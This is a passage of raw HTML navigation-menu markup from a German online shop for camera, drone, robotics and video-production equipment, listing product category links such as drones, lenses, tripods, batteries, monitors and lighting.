href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED 